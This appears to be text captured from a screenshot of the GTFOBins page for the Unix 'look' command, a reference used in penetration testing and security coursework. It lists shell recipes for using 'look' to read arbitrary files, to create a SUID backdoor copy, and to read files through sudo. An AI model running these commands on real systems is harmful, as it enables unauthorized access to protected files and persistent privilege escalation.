 https://gtfobins.github.io/gtfobins/look/#sudo
Console Firebase Facebook Instagram ChatGPT HackerRank Solution:... KIT_basic (SPOJ) Bảng theo dõi bài tậ... QRadar - Log Activity Theo dõi bài tập CEH... Zalo Zalo Web
File read
It reads data from files, it may be used to do privileged reads or disclose files outside a restricted file system.
LFILE=file_to_read
look '' "$LFILE"
SUID
If the binary has the SUID bit set, it does not drop the elevated privileges and may be abused to access the file
system, escalate or maintain privileged access as a SUID backdoor. If it is used to run sh -p, omit the -p
argument on systems like Debian (<= Stretch) that allow the default sh shell to run with SUID privileges.
This example creates a local SUID copy of the binary and runs it to maintain elevated privileges. To interact with
an existing SUID binary skip the first command and run the program using its original path.
sudo install -m =xs $(which look) .
LFILE=file_to_read
./look '' "$LFILE"
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and may be used to
access the file system, escalate or maintain privileged access.
LFILE=file_to_read
sudo look '' "$LFILE"